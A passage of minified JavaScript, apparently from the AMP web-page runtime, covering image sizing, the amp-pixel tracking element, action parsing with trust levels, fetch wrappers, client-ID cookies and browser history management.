element.")),this.Je(!0),fe(gr,this.element,this.Ge),this.propagateDataset(this.Ge),de(this.Ge,!0),i=this.element,s=this.Ge,i.hasAttribute("object-fit")&&Ss(s,"object-fit",i.getAttribute("object-fit")),i.hasAttribute("object-position")&&Ss(s,"object-position",i.getAttribute("object-position")),t||this.element.appendChild(this.Ge),this.Ge}Je(t){if(!this.Ge)return;if(this.element.hasAttribute("i-amphtml-ssr"))return;if(this.element.hasAttribute("sizes")||this.Ge.hasAttribute("sizes"))return;const i=this.element.getAttribute("srcset");if(!i||/[0-9]+x(?:,|$)/.test(i))return;const{width:s}=this.element.getLayoutSize();if(!this.Qe(s))return;const e=this.getViewport().getWidth(),n=`(max-width: ${e}px) ${s}px, `;let r=s+"px";if(this.getLayout()!==Js){const t=Math.round(100*s/e);r=Math.max(t,100)+"vw"}const h=n+r;t?this.Ge.setAttribute("sizes",h):this.mutateElement((()=>{this.Ge.setAttribute("sizes",h)})),this.Ke=s}Qe(t){return!this.Ge.hasAttribute("sizes")||t>this.Ke}reconstructWhenReparented(){return!1}mountCallback(){const t=!!this.Ge,i=this.Ye();t||(ze(i,"load",(()=>{this.setReadyState(pi),this.firstLayoutCompleted(),this.Xe()})),ze(i,"error",(t=>{this.setReadyState(mi,t),this.Ze()}))),i.complete?(this.setReadyState(pi),this.firstLayoutCompleted(),this.Xe()):this.setReadyState(fi)}unmountCallback(){const t=this.Ge;t&&!t.complete&&(t.src="[data-uri]",Bt(t),this.Ge=null)}ensureLoaded(){this.Ge.loading="eager"}layoutCallback(){this.Ye();const t=this.Ge;this.qe=ze(t,"load",(()=>this.Xe())),this.We=ze(t,"error",(()=>this.Ze()));const{width:i}=this.element.getLayoutSize();return i<=0?e():this.loadPromise(t)}unlayoutCallback(){if(t.R1())return;this.We&&(this.We(),this.We=null),this.qe&&(this.qe(),this.qe=null);const i=this.Ge;return i&&!i.complete&&(i.src="[data-uri]",Bt(i),this.Ge=null),!0}firstLayoutCompleted(){const t=this.getPlaceholder();t&&t.classList.contains("i-amphtml-blurry-placeholder")?Vs(t,{"opacity":0}):this.togglePlaceholder(!1)}Xe(){!this.ze&&this.Ge.classList.contains("i-amphtml-ghost")&&(this.Ge.classList.remove("i-amphtml-ghost"),this.toggleFallback(!1))}Ze(){this.ze&&(this.Ge.classList.add("i-amphtml-ghost"),this.toggleFallback(!0),this.togglePlaceholder(!1),this.ze=!1)}propagateDataset(t){for(const i in t.dataset)i in this.element.dataset||delete t.dataset[i];for(const i in this.element.dataset)i.startsWith("ampBind")&&"ampBind"!==i||t.dataset[i]!==this.element.dataset[i]&&(t.dataset[i]=this.element.dataset[i])}},Er=class extends Qn{static prerenderAllowed(){return!0}isLayoutSupported(t){return t==te||ue(t)}buildCallback(){!function(t){if(Yt(t))return;const i=function(t){var i;return he(null!==(i=t.getAttribute("layout"))&&void 0!==i?i:"")||Ce(t).layout}(t);if(i==te)return;const s=t.ownerDocument.createElement("div");de(s),function(t){return function(t,i){const s=[];for(let i=t.firstChild;i;i=i.nextSibling)!Dt(i)&&s.push(i);return s}(t)}(t).forEach((t=>{s.appendChild(t)})),t.appendChild(s)}(this.element)}};function Tr(t,i,s=!1,e,n){const r=new($s.getImage(t));s&&(r.referrerPolicy="no-referrer");let h=0;var o;return null!=e&&((null===(o=t.document.featurePolicy)||void 0===o?void 0:o.allowedFeatures().includes("attribution-reporting"))?(h=6,e=Ir(t,h,n)(e),r.attributionSrc=e):h=5),i=Ir(t,h,n)(i),r.src=i,r}function Ir(t,i,s){const e={"ATTRIBUTION_REPORTING_STATUS":()=>i},n=ms(s||t.document),r={"ATTRIBUTION_REPORTING_STATUS":!0};return t=>n.expandUrlSync(t,e,r)}var Mr="amp-pixel",Rr=class extends Qn{constructor(t){super(t),this.Dn=null}isLayoutSupported(t){return!0}buildCallback(){this.element.setAttribute("aria-hidden","true"),this.Fn=this.element.getAttribute("referrerpolicy"),this.Fn&&bt("no-referrer"==this.Fn,`${Mr}: invalid "referrerpolicy" value "${this.Fn}". Only "no-referrer" is supported`),this.element.hasAttribute("i-amphtml-ssr")&&this.element.querySelector("img")||this.getAmpDoc().whenFirstVisible().then(this.Bn.bind(this))}Bn(){if(this.Dn)return Rt().error(Mr,"duplicate pixel"),this.Dn;this.Dn=ps(this.win).promise(1).then((()=>{const t=this.element.getAttribute("src");if(t)return ms(this.element).expandUrlAsync(this.Hn(t)).then((t=>{if(this.win)return function(t,i,s,e,n){return s&&"no-referrer"!==s&&It().error("pixel","Unsupported referrerPolicy: %s",s),"no-referrer"===s?function(t,i,s,e){if("referrerPolicy"in Image.prototype)return Tr(t,i,!0,s,e);{const s=(n={"src":"about:blank","style":"display:none"},function(t,i){for(const s in i)t.setAttribute(s,i[s]);return t}(t.document.createElement("iframe"),n));return s.onload=()=>{Tr(s.contentWindow,i,void 0,void 0,e)},t.document.body.appendChild(s),s}var n}(t,i,e,n):Tr(t,i,!1,e,n)}(this.win,t,this.Fn,this.element.getAttribute("attributionsrc"),this.element)}))}))}Hn(t){return bt(/^(https\:\/\/|\/\/)/i.test(t),'The <amp-pixel> src attribute must start with "https://" or "//". Invalid value: '+t),t}},yr=class{constructor(t,i,s){this.Gn=ps(t),this.qn=i,this.Wn=s||0,this.Kn=-1,this.Yn=0,this.Jn=!1,this.Qn=()=>{this.Xn()}}isPending(){return-1!=this.Kn}schedule(t){let i=t||this.Wn;this.Jn&&i<10&&(i=10);const s=Date.now()+i;return(!this.isPending()||s-this.Yn<-10)&&(this.cancel(),this.Yn=s,this.Kn=this.Gn.delay(this.Qn,i),!0)}Xn(){this.Kn=-1,this.Yn=0,this.Jn=!0,this.qn(),this.Jn=!1}cancel(){this.isPending()&&(this.Gn.cancel(this.Kn),this.Kn=-1)}};function br(t,i){const s=i.documentElement;return t.some((t=>s.hasAttribute(t)))}function wr(t){return br(["⚡4email","amp4email"],t)}function Vr(t){return br(["⚡","amp"],t)}var Sr="Action",xr="__AMP_ACTION_MAP__"+Math.random(),Or="__AMP_ACTION_QUEUE__",Cr="__AMP_ACTION_HANDLER__",kr={"form":["submit","clear"]},Nr=[{tagOrTarget:"AMP",method:"setState"},{tagOrTarget:"*",method:"focus"},{tagOrTarget:"*",method:"hide"},{tagOrTarget:"*",method:"show"},{tagOrTarget:"*",method:"toggleClass"},{tagOrTarget:"*",method:"toggleChecked"},{tagOrTarget:"*",method:"toggleVisibility"}],Dr={"button":!0,"checkbox":!0,"link":!0,"listbox":!0,"menuitem":!0,"menuitemcheckbox":!0,"menuitemradio":!0,"option":!0,"radio":!0,"scrollbar":!0,"slider":!0,"spinbutton":!0,"switch":!0,"tab":!0,"treeitem":!0},Lr=class{constructor(t,i,s,e,n,r,h,o="?",u=null,l=Math.random()){this.node=t,this.method=i,this.args=s,this.source=e,this.caller=n,this.event=r,this.trust=h,this.actionEventType=o,this.tagOrTarget=u||t.tagName,this.sequenceId=l}satisfiesTrust(t){if(!w(this.trust))return Rt().error(Sr,`Invalid trust for '${this.method}': ${this.trust}`),!1;if(this.trust<t){const t=function(t){switch(t){case 1:return"low";case 3:return"high";default:return D(2===t),"default"}}(this.trust);return It().error(Sr,`"${this.actionEventType}" event with "${t}" trust is not allowed to invoke "${this.tagOrTarget.toLowerCase()}.${this.method}".`),!1}return!0}};function Ur(t){return"amp-"===t.substring(0,4)}var $r=class{constructor(t){this.detail=null,function(t,i){const s=i||p();for(const i in t){const e=t[i];s[i]="function"==typeof e?Fr:t[i]}}(t,this)}};function Fr(){yt(null)}function Br(t,i){const s=jr.bind(null,t,i),e=zr.bind(null,t,i);let n=null;const r=new Wr(t);let h,o;do{if(h=r.next(),h.type==Gr.EOF||h.type==Gr.SEPARATOR&&";"==h.value);else if(h.type==Gr.LITERAL||h.type==Gr.ID){const i=h.value;e(r.next(),[Gr.SEPARATOR],":");const u=[];do{const n=e(r.next(),[Gr.LITERAL,Gr.ID]).value;let h=Yn,l=null;o=r.peek(),o.type==Gr.SEPARATOR&&"."==o.value&&(r.next(),h=e(r.next(),[Gr.LITERAL,Gr.ID]).value||h,o=r.peek(),o.type==Gr.SEPARATOR&&"("==o.value&&(r.next(),l=Hr(r,e,s))),u.push({event:i,target:n,method:h,args:l,str:t}),o=r.peek()}while(o.type==Gr.SEPARATOR&&","==o.value&&r.next());n||(n=p()),n[i]=u}else s(!1,`; unexpected token [${h.value||""}]`)}while(h.type!=Gr.EOF);return n}function Hr(t,i,s){let e,n=t.peek(),r=null;if(n.type==Gr.OBJECT){r=p();const{value:s}=t.next();r.__AMP_OBJECT_STRING__=s,i(t.next(),[Gr.SEPARATOR],")")}else do{e=t.next();const{type:o,value:u}=e;if(o!=Gr.SEPARATOR||","!=u&&")"!=u)if(o==Gr.LITERAL||o==Gr.ID){i(t.next(),[Gr.SEPARATOR],"="),e=i(t.next(!0),[Gr.LITERAL,Gr.ID]);const o=[e];if(e.type==Gr.ID)for(n=t.peek();n.type==Gr.SEPARATOR&&"."==n.value;n=t.peek())t.next(),e=i(t.next(!1),[Gr.ID]),o.push(e);const l=0==(h=o).length?null:1==h.length?h[0].value:{expression:h.map((t=>t.value)).join(".")};r||(r=p()),r[u]=l,n=t.peek(),s(n.type==Gr.SEPARATOR&&(","==n.value||")"==n.value),"Expected either [,] or [)]")}else s(!1,`; unexpected token [${e.value||""}]`)}while(e.type!=Gr.SEPARATOR||")"!=e.value);var h;return r}function jr(t,i,s,e){return bt(s,"Invalid action definition in %s: [%s] %s",i,t,e||"")}function zr(t,i,s,e,n){return void 0!==n?jr(t,i,e.includes(s.type)&&s.value==n,`; expected [${n}]`):jr(t,i,e.includes(s.type)),s}var Gr={INVALID:0,EOF:1,SEPARATOR:2,LITERAL:3,ID:4,OBJECT:5},qr=" \t\n\r\f\v \u2028\u2029",Wr=class{constructor(t){this.Zn=t,this.tr=-1}next(t){const i=this.ir(t||!1);return this.tr=i.index,i}peek(t){return this.ir(t||!1)}ir(t){let i=this.tr+1;if(i>=this.Zn.length)return{type:Gr.EOF,index:this.tr};let s=this.Zn.charAt(i);if(-1!=qr.indexOf(s)){for(i++;i<this.Zn.length&&-1!=qr.indexOf(this.Zn.charAt(i));i++);if(i>=this.Zn.length)return{type:Gr.EOF,index:i};s=this.Zn.charAt(i)}if(t&&(Kr(s)||"."==s&&i+1<this.Zn.length&&Kr(this.Zn[i+1]))){let t="."==s,e=i+1;for(;e<this.Zn.length;e++){const i=this.Zn.charAt(e);if("."!=i){if(!Kr(i))break}else t=!0}const n=this.Zn.substring(i,e),r=t?parseFloat(n):parseInt(n,10);return i=e-1,{type:Gr.LITERAL,value:r,index:i}}if(-1!=";:.()=,|!".indexOf(s))return{type:Gr.SEPARATOR,value:s,index:i};if(-1!="\"'".indexOf(s)){let t=-1;for(let e=i+1;e<this.Zn.length;e++)if(this.Zn.charAt(e)==s){t=e;break}if(-1==t)return{type:Gr.INVALID,index:i};const e=this.Zn.substring(i+1,t);return i=t,{type:Gr.LITERAL,value:e,index:i}}if("{"==s){let t=1,s=-1;for(let e=i+1;e<this.Zn.length;e++){const i=this.Zn[e];if("{"==i?t++:"}"==i&&t--,t<=0){s=e;break}}if(-1==s)return{type:Gr.INVALID,index:i};const e=this.Zn.substring(i,s+1);return i=s,{type:Gr.OBJECT,value:e,index:i}}let e=i+1;for(;e<this.Zn.length&&-1==" \t\n\r\f\v \u2028\u2029;:.()=,|!\"'{}".indexOf(this.Zn.charAt(e));e++);const n=this.Zn.substring(i,e);if(i=e-1,t&&("true"==n||"false"==n)){const t="true"==n;return{type:Gr.LITERAL,value:t,index:i}}return Kr(n.charAt(0))?{type:Gr.LITERAL,value:n,index:i}:{type:Gr.ID,value:n,index:i}}};function Kr(t){return t>="0"&&t<="9"}function Yr(t){return!!t&&"function"==typeof t.getFormData}var Qr=["GET","POST"],Jr=[v,f];function Xr(t,i){const s=g({},i);if(Yr(i.body)){const t=i.body;s.headers["Content-Type"]="multipart/form-data;charset=utf-8",s.body=function(t){const i=[];for(let s=t.next();!s.done;s=t.next())i.push(s.value);return i}(t.entries())}return{input:t,init:s}}function Zr(t,i){const s=t||{},e=s.credentials;return D(void 0===e||"include"==e||"omit"==e),s.method=void 0===(n=s.method)?"GET":(n=n.toUpperCase(),D(Qr.includes(n)),n),s.headers=s.headers||{},i&&(s.headers.Accept=i),D(null!==s.body),s;var n}function th(t){return new Promise((i=>{if(t.ok)return i(t);const{status:s}=t,e=It().createError(`HTTP error ${s}`);throw e.retriable=function(t){return 415==t||t>=500&&t<600}(s),e.response=t,e}))}var ih=class{constructor(t){this.win=t;const i=is(t);this.sr=i.isSingleDoc()?i.getSingleDoc():null}er(t,i){return function(t,i,s,n){if(!i)return e();const r=n.prerenderSafe?e():i.whenFirstVisible(),h=Ps(i),o=_n(s),u=h.hasCapability("xhrInterceptor"),l=n.bypassInterceptorForDev&&!1;return o||!u||l?r:i.getRootNode().documentElement.hasAttribute("allow-xhr-interception")?r.then((()=>h.isTrustedViewer())).then((i=>{if(!i&&!Le(t,"untrusted-xhr-interception"))return;const e={"originalRequest":Xr(s,n)};return h.sendMessageAwaitResponse("xhr",e).then((t=>function(t,i){if(F(f(t),"Object expected: %s",t),"document"!=i)return new Response(t.body,t.init);const s=p(),e={status:200,statusText:"OK",getResponseHeader:t=>s[String(t).toLowerCase()]||null};if(t.init){const i=t.init;v(i.headers)&&i.headers.forEach((t=>{const i=t[0],e=t[1];s[String(i).toLowerCase()]=String(e)})),i.status&&(e.status=parseInt(i.status,10)),i.statusText&&(e.statusText=String(i.statusText))}return new Response(t.body?String(t.body):"",e)}(t,n.responseType)))})):r}(this.win,this.sr,t,i).then((t=>{if(t)return t;if(Yr(i.body)){const t=i.body;i.body=t.getFormData()}return this.win.fetch.apply(null,arguments)}))}nr(t,i={}){return t=function(t,i,s){return D("string"==typeof i),!1!==s.ampCors&&(i=In(t,i)),i}(this.win,t,i),i=function(t,i,s){s=s||{};const e=function(t){return t.origin||on(t.location.href).origin}(t);return e==on(i).origin&&(s.headers=s.headers||{},s.headers["AMP-Same-Origin"]="true"),s}(this.win,t,i),this.er(t,i).then((t=>t),(i=>{const s=on(t).origin;throw It().createExpectedError("XHR",`Failed fetching (${s}/...):`,i&&i.message)}))}fetchJson(t,i){return this.fetch(t,function(t){const i=Zr(t,"application/json");if("POST"==i.method&&!Yr(i.body)){D(Jr.some((t=>t(i.body)))),i.headers["Content-Type"]=i.headers["Content-Type"]||"text/plain;charset=utf-8";const t=i.headers["Content-Type"];i.body="application/x-www-form-urlencoded"===t?dn(i.body):JSON.stringify(i.body)}return i}(i))}fetchText(t,i){return this.fetch(t,Zr(i,"text/plain"))}xssiJson(t,i){return i?t.text().then((t=>t.startsWith(i)?B(t.slice(i.length)):B(t))):t.json()}fetch(t,i){const s=Zr(i);return this.nr(t,s).then((t=>th(t)))}sendSignal(t,i){return this.nr(t,i).then((t=>th(t)))}getCorsUrl(t,i){return In(t,i)}},sh=class extends ih{constructor(t){super(t),this.rr=p()}fetch(t,i){const s=i&&i.headers&&i.headers.Accept||"",e=!i||!i.method||"GET"===i.method,n=this.hr(t,s),r=!!this.rr[n];if(e&&r)return this.rr[n].then((t=>t.clone()));const h=super.fetch(t,i);return e&&(this.rr[n]=h.then((t=>(delete this.rr[n],t.clone())),(t=>{throw delete this.rr[n],t}))),h}hr(t,i){return mn(Tn(t,En(this.win.location)))+i}},eh={"+":"-","/":"_","=":"."};function nh(t){const i=function(t){const i=new Array(t.length);for(let s=0;s<t.length;s++)i[s]=String.fromCharCode(t[s]);return i.join("")}(t);return btoa(i).replace(/[+/=]/g,(t=>eh[t]))}var rh="AIzaSyDKtqGxnoeIqVM33Uf7hRSa3GJxuzR7mLc",hh="CacheCidApi",oh="-test-amp-cookie-tmp";function uh(t,i){const s=function(t){try{return t.document.cookie}catch(t){return""}}(t);if(!s)return null;const e=s.split(";");for(let t=0;t<e.length;t++){const s=e[t].trim(),n=s.indexOf("=");if(-1!=n&&K(s.substring(0,n).trim())==i){const t=s.substring(n+1).trim();return K(t,t)}}return null}function lh(t,i,s,e,n={}){let r;!function(t,i,s){if(i.allowOnProxyOrigin)return void bt(!i.highestAvailableDomain,"Could not support highestAvailable Domain on proxy origin, specify domain explicitly");bt(!_n(t.location.href),`Should never attempt to set cookie on proxy origin: ${s}`);const e=on(t.location.href).hostname.toLowerCase(),n=on(et).hostname.toLowerCase();bt(!(e==n||R(e,"."+n)),"Should never attempt to set cookie on proxy origin. (in depth check): "+s)}(t,n,i),n.domain?r=n.domain:n.highestAvailableDomain&&(r=function(t){const i=t.document.head&&t.document.head.querySelector("meta[name='amp-cookie-scope']");if(i){const s=i.getAttribute("content")||"",e=En(t.location.href);return R(e,"."+s)?s:e.split("://")[1]}if(!_n(t.location.href)){const i=t.location.hostname.split(".");let s=i[i.length-1];const e=function(t){let i=oh,s=0;for(;uh(t,i);)i=oh+s++;return i}(t);for(let n=i.length-2;n>=0;n--)if(s=i[n]+"."+s,ch(t,e,"delete",Date.now()+1e3,s),"delete"==uh(t,e))return ch(t,e,"delete",Date.now()-1e3,s),s}return null}(t)),ch(t,i,s,e,r,n.sameSite,n.secure)}function ch(t,i,s,e,n,r,h){"ampproject.org"==n&&(s="delete",e=0);const o=encodeURIComponent(i)+"="+encodeURIComponent(s)+"; path=/"+(n?"; domain="+n:"")+"; expires="+new Date(e).toUTCString()+function(t,i){return i?`; SameSite=${i}`:""}(0,r)+(h?"; Secure":"");try{t.document.cookie=o}catch(t){}}var ah="GoogleCidApi",dh="AMP_TOKEN",fh="$RETRIEVING",ph="$OPT_OUT",mh="$NOT_FOUND",_h=3e4,Ah=31536e6,Ph=31536e6,gh=/^[a-zA-Z0-9-_.]+$/,vh="amp-cid-optout",Eh={"googleanalytics":"AMP_ECID_GOOGLE"},Th={"googleanalytics":"AIzaSyA65lEHUEizIsNtlbNo-l2K18dT680nsaM"};function Ih(t,i,s){lh(t,i,s,Date.now()+Ph,{highestAvailableDomain:!0})}function Mh(t,i,s){fs(t).then((t=>{if(!t.isViewerStorage()){const e=Rh(i);t.setNonBoolean(e,s)}}))}function Rh(t){return"amp-cid:"+t}function yh(t,i,s){const{ampdoc:e}=t,{win:n}=e,{disableBackup:r,scope:h}=i,o=i.cookieName||h;return function(t,i){const{ampdoc:s}=t,{win:e}=s,{disableBackup:n,scope:r}=i,h=i.cookieName||r,o=uh(e,h);return o?Promise.resolve(o):n?Promise.resolve(null):fs(s).then((t=>{const i=Rh(h);return t.get(i,Ph)})).then((t=>t&&"string"==typeof t?t:null))}(t,i).then((u=>{if(!u&&!i.createCookieIfNotPresent)return Promise.resolve(null);if(u)return/^amp-/.test(u)&&(Ih(n,o,u),r||Mh(e,o,u)),Promise.resolve(u);if(t.ur[h])return t.ur[h];const l=Sh(n).then((t=>"amp-"+t));return Promise.all([l,s]).then((t=>{const i=t[0];uh(n,o)||(Ih(n,o,i),r||Mh(e,o,i))})),t.ur[h]=l}))}function bh(t,i){const s=Ps(t);return s.isTrustedViewer().then((t=>{if(t)return Rt().expectedError("CID","Viewer does not provide cap=cid"),s.sendMessageAwaitResponse("cid",i).then((t=>t&&!function(t,i){try{return B(t)}catch(t){return null}}(t)?(Rt().expectedError("CID","invalid cid format"),JSON.stringify({"time":Date.now(),"cid":t})):t))}))}function wh(t){return JSON.stringify({"time":Date.now(),"cid":t})}function Vh(t){return j(t,16)||String(t.location.href+Date.now()+t.Math.random()+t.screen.width+t.screen.height)}function Sh(t){const i=Vh(t);if("string"==typeof i)return ns(t).sha384Base64(i);{const t=i;return r((()=>nh(t).replace(/\.+$/,"")))}}var xh="Crypto";var Oh=["prefetch","preload","preconnect","dns-prefetch"],Ch={attributes:!0,attributeFilter:["hidden"],subtree:!0};function kh(t){try{return t.state}catch(t){return null}}var Nh="History",Dh="AMP.History";function Lh(t){const i=Ps(t);let s;return i.isOvertakeHistory()||t.win.__AMP_TEST_IFRAME?s=new class{constructor(t,i){this.win=t,this.lr=i,this.cr=0,this.ar=null,this.dr=this.lr.onMessage("historyPopped",(t=>this.pr(t)))}replaceStateForTarget(t){yt("#"==t[0]),this.win.location.replace(t)}cleanup(){this.dr()}setOnStateUpdated(t){this.ar=t}mr(t,i,s){return this._r(t)?t:i}_r(t){return!!t&&void 0!==t.stackIndex}push(t){const i=g({"stackIndex":this.cr+1},t||{}),s="pushHistory";return this.lr.sendMessageAwaitResponse(s,i).then((t=>{const e=i,n=this.mr(t,e,s);return this.Ar(n),n}))}pop(t){if(t>this.cr)return this.get();const i={"stackIndex":this.cr},s="popHistory";return this.lr.sendMessageAwaitResponse(s,i).then((t=>{const i={"stackIndex":this.cr-1},e=this.mr(t,i,s);return this.Ar(e),e}))}replace(t){if(t&&t.url){if(!this.lr.hasCapability("fullReplaceHistory")){const t={"stackIndex":this.cr};return Promise.resolve(t)}const i=t.url.replace(/#.*/,"");t.url=i}const i=g({"stackIndex":this.cr},t||{}),s="replaceHistory";return this.lr.sendMessageAwaitResponse(s,i,!0).then((t=>{const e=i,n=this.mr(t,e,s);return this.Ar(n),n}))}get(){return Promise.resolve({data:void 0,fragment:"",stackIndex:this.cr,title:""})}pr(t){void 0!==t.newStackIndex&&(t.stackIndex=t.newStackIndex),this._r(t)&&this.Ar(t)}Ar(t){const{stackIndex:i}=t;this.cr!=i&&(this.cr=i,this.ar&&this.ar(t))}getFragment(){return this.lr.hasCapability("fragment")?this.lr.sendMessageAwaitResponse("getFragment",void 0,!0).then((t=>{if(!t)return"";let i=t;return"#"==i[0]&&(i=i.substr(1)),i})):Promise.resolve("")}updateFragment(t){return this.lr.hasCapability("fragment")?this.lr.sendMessageAwaitResponse("replaceHistory",{"fragment":t},!0):e()}}(t.win,i):(wi(t.win,"global-history-binding",class{constructor(t){this.win=t,this.Gn=ps(t);const{history:i}=this.win;this.gr=i.length-1;const s=kh(i);let e,n;s&&void 0!==s[Dh]&&(this.gr=Math.min(s[Dh],this.gr)),this.cr=this.gr,this.Pr,this.ar=null,this.vr="state"in i,this.Er=this.Tr(this.cr),i.pushState&&i.replaceState?(this.Rr=i.originalPushState||i.pushState.bind(i),this.Ir=i.originalReplaceState||i.replaceState.bind(i),e=(t,i,s)=>{this.Er=t;try{this.Rr(t,i,s||null)}catch(t){Rt().error(Nh,"pushState failed: "+t.message)}},n=(t,i,s)=>{this.Er=t;try{void 0!==s?this.Ir(t,i,s):this.Ir(t,i)}catch(t){Rt().error(Nh,"replaceState failed: "+t.message)}},i.originalPushState||(i.originalPushState=this.Rr),i.originalReplaceState||(i.originalReplaceState=this.Ir)):(e=(t,i,s)=>{this.Er=t},n=(t,i,s)=>{this.Er=t}),this.Mr=e,this.yr=n;try{this.yr(this.Tr(this.cr,!0))}catch(t){Rt().error(Nh,"Initial replaceState failed: "+t.message)}i.pushState=this.wr.bind(this),i.replaceState=this.br.bind(this),this.Vr=t=>{t.state,this.Sr()},this.win.addEventListener("popstate",this.Vr)}cleanup(){this.Rr&&(this.win.history.pushState=this.Rr),this.Ir&&(this.win.history.replaceState=this.Ir),this.win.removeEventListener("popstate",this.Vr)}Tr(t,i){const s=p(i?this.Or():void 0);return s[Dh]=t,s}setOnStateUpdated(t){this.ar=t}push(t){return this.Cr((()=>{const i=this.kr(this.Or(),t||{});return this.wr(i,void 0,i.fragment?"#"+i.fragment:void 0),r((()=>this.kr(i,{stackIndex:this.cr})))}))}pop(t){return t=Math.max(t,this.gr),this.Cr((()=>this.Nr(this.cr-t+1))).then((t=>this.kr(this.Or(),{stackIndex:t})))}replace(t={}){return this.Cr((()=>{const i=this.kr(this.Or(),t||{}),s=(i.url||"").replace(/#.*/,""),e=i.fragment?"#"+i.fragment:"";return this.br(i,i.title,s||e?s+e:void 0),r((()=>this.kr(i,{stackIndex:this.cr})))}))}get(){return r((()=>this.kr(this.Or(),{stackIndex:this.cr})))}backTo(t){return t=Math.max(t,this.gr),this.Cr((()=>this.Nr(this.cr-t)))}Sr(){let t=this.Or();const i=t?t[Dh]:void 0;let s=this.cr;const e=this.Pr;this.Pr=void 0,s>this.win.history.length-2&&(s=this.win.history.length-2,this.Ar(this.kr(t,{stackIndex:s}))),null==i?s+=1:s=i<this.win.history.length?i:this.win.history.length-1,t||(t={}),t[Dh]=s,this.yr(t,void 0,void 0),s!=this.cr&&this.Ar(this.kr(t,{stackIndex:s})),s<this.gr&&(this.gr=s),e&&e.resolve()}Or(){return this.vr?kh(this.win.history):this.Er}Dr(){yt(!this.Pr)}Cr(t){return this.Pr?this.Pr.promise.then(t,t):t()}Lr(){this.Dr();const t=new n,{reject:i,resolve:s}=t,e=this.Gn.timeoutPromise(500,t.promise);return this.Pr={promise:e,resolve:s,reject:i},e}Nr(t){if(this.Dr(),t<=0)return Promise.resolve(this.cr);this.Er=this.Tr(this.cr-t);const i=this.Lr();return this.win.history.go(-t),i.then((()=>Promise.resolve(this.cr)))}wr(t,i,s){this.Dr(),t||(t={});let e=this.cr+1;t[Dh]=e,this.Mr(t,i,s),e!=this.win.history.length-1&&(e=this.win.history.length-1,t[Dh]=e,this.yr(t));const n=this.kr(t,{stackIndex:e});this.Ar(n)}replaceStateForTarget(t){yt("#"==t[0]),this.Cr((()=>{this.win.removeEventListener("popstate",this.Vr);try{this.win.location.replace(t)}finally{this.win.addEventListener("popstate",this.Vr)}return this.br(),e()}))}br(t,i,s){this.Dr(),t||(t={});const e=Math.min(this.cr,this.win.history.length-1);t[Dh]=e,this.yr(t,i,s);const n=this.kr(t,{stackIndex:e});this.Ar(n)}Ar(t){this.Dr(),t.stackIndex=Math.min(t.stackIndex,this.win.history.length-1),this.cr!=t.stackIndex&&(this.cr=t.stackIndex,this.ar&&this.ar(t))}getFragment(){let{hash:t}=this.win.location;return t=t.substr(1),Promise.resolve(t)}updateFragment(t){return this.replace({fragment:t})}kr(t,i){const s=g(g({},t&&t.data||{}),i.data||{});return g(g(g({},t||{}),i),{},{data:s})}}),s=Si(t.win,"global-history-binding")),new class{constructor(t,i){this.zi=t,this.Gn=ps(t.win),this.Ur=i,this.cr=0,this.$r=[],this.ns=[],this.Ur.setOnStateUpdated(this.ar.bind(this))}cleanup(){this.Ur.cleanup()}push(t,i){return this.Fr((()=>this.Ur.push(i).then((i=>(this.ar(i),t&&(this.$r[i.stackIndex]=t),i.stackIndex)))),"push")}pop(t){return this.Fr((()=>this.Ur.pop(t).then((t=>{this.ar(t)}))),"pop")}replace(t){return this.Fr((()=>this.Ur.replace(t)),"replace")}get(){return this.Fr((()=>this.Ur.get()),"get")}goBack(t){return this.Fr((()=>this.cr<=0&&!t?e():this.Ur.pop(this.cr).then((t=>{this.ar(t)}))),"goBack")}replaceStateForTarget(t){yt("#"==t[0]);const i=this.zi.win.location.hash;return this.push((()=>{this.zi.win.location.replace(i||"#")})).then((()=>{this.Ur.replaceStateForTarget(t)}))}getFragment(){return this.Ur.getFragment()}updateFragment(t){return"#"==t[0]&&(t=t.substr(1)),this.Ur.updateFragment(t)}ar(t){this.cr=t.stackIndex,this.Br(t)}Br(t){if(this.cr>=this.$r.length-1)return;const i=[];for(let t=this.$r.length-1;t>this.cr;t--)this.$r[t]&&(i.push(this.$r[t]),this.$r[t]=void 0);if(this.$r.splice(this.cr+1),i.length>0)for(let s=0;s<i.length;s++)this.Gn.delay((()=>i[s](t)),1)}Fr(t,i){const s=new n,{promise:e,reject:r,resolve:h}=s,o=new Error("history trace for "+i+": ");return this.ns.push({callback:t,resolve:h,reject:r,trace:o}),1==this.ns.length&&this.Hr(),e}Hr(){if(0==this.ns.length)return;const t=this.ns[0];let i;try{i=t.callback()}catch(t){i=Promise.reject(t)}i.then((i=>{t.resolve(i)}),(i=>{Rt().error(Nh,"failed to execute a task:",i),t.trace&&(t.trace.message+=i,Rt().error(Nh,t.trace)),t.reject(i)})).then((()=>{this.ns.splice(0,1),this.Hr()}))}}(t,s)}var Uh=['<div slot=i-amphtml-svc class="i-amphtml-svc i-amphtml-loading-container i-amphtml-fill-content amp-hidden"></div>'],$h=class{constructor(t,i){this.win=t,this.jr=i,this.zr=[],this.Gr=new Is,this.qr=t=>{b(t.target)&&this.Wr(t.target)},this.Kr=i=>{ps(t).delay((()=>{this.win.document.activeElement&&this.Wr(this.win.document.activeElement)}),500)},this.win.document.addEventListener("focus",this.qr,!0),this.win.addEventListener("blur",this.Kr)}Yr(){this.win.document.removeEventListener("focus",this.qr,!0),this.win.removeEventListener("blur",this.Kr)}onFocus(t){return this.Gr.add(t)}Wr(t){const i=Date.now();0==this.zr.length||this.zr[this.zr.length-1].el!=t?this.zr.push({el:t,time:i}):this.zr[this.zr.length-1].time=i,this.purgeBefore(i-this.jr),this.Gr.fire(t)}getLast(){return 0==this.zr.length?null:this.zr[this.zr.length-1].el}purgeBefore(t){let i=this.zr.length-1;for(let s=0;s<this.zr.length;s++)if(this.zr[s].time>=t){i=s-1;break}-1!=i&&this.zr.splice(0,i+1)}hasDescendantsOf(t){this.win.document.activeElement&&this.Wr(this.win.document.activeElement);for(let i=0;i<this.zr.length;i++)if(t.contains(this.zr[i].el))return!0;return!1}},Fh=null,Bh=["gclid","gclsrc"],Hh=[/^t.co$/];function jh(){return bt(Fh,"E#19457 trackImpressionPromise")}function zh(t,i,s,e){let n;try{n=t.open(i,s,e)}catch(t){Rt().error("DOM","Failed to open url on target: ",s,t)}var r,h;return!n&&"_top"!=s&&("number"!=typeof h&&(h=0),h+"noopener".length>(r=e||"").length||-1===r.indexOf("noopener",h))&&(n=t.open(i,"_top")),n}var Gh="navigation",qh="click",Wh="contextmenu",Kh=["_top","_blank"],Yh="data-a4a-orig-href";function Qh(t,i){const s=Ct(i.target,"A");if(!s||!s.href)return;const e=s.getAttribute(Yh)||s.getAttribute("href");if(!e)return;const 